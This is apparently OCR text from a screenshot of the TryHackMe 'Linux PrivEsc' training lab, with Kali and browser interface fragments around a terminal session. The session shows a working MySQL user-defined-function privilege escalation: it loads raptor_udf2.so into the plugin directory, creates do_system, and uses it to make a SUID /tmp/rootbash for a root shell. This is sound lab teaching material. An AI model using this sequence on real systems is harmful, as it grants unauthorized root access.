 TryHackMe | Linux PrivE...
user@debian: ~/tools/m...
06:37 AM
71%
TryHackMe | Linux PrivEs
TryHackMe : Blue. [Task
where is the passwords a
TryHackMe | Linux PrivEs
https://tryhackme.com/room/linuxprivesc
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
Title
IP Address
Linux PrivEsc
10.10.52.1
Add 1 hour
Terminate
user@debian: ~/tools/mysql-udf
File
Actions
Edit
View
Help
kali@kali: ~/Downloads
user@debian: ...ols/mysql-udf
Database changed
mysql> create table foo(line blob);
Query OK, 0 rows affected (0.01 sec)
mysql> insert into foo values(load_file('/home/user/tools/mysql-udf/raptor_udf2.so'));
Query OK, 1 row affected (0.00 sec)
mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';
Query OK, 1 row affected (0.00 sec)
mysql> create function do_system returns integer soname 'raptor_udf2.so';
Query OK, 0 rows affected (0.00 sec)
mysql> select do_system('cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash');
| do_system('cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash') |
| 0 |
1 row in set (0.00 sec)
mysql> /tmp/rootbash -p
→ rm /tmp/rootbash
→ exit
→
Use the function to copy /bin/bash to /tmp/rootbash and set the SUID permission
select do_system('cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash');
Exit out of the MySQL shell (type exit or \q and press Enter) and run the /tmp/rootbash executable with -p to gain a shell
running with root privileges:
/tmp/rootbash -p
Remember to remove the /tmp/rootbash executable and exit out of the root shell before continuing as you will
create this file again later in the room!
rm /tmp/rootbash
exit
File
Machine
View
Input
Devices
Help
Kali-Linux-2020.4-vbox-amd64 (crypt try hack me stable)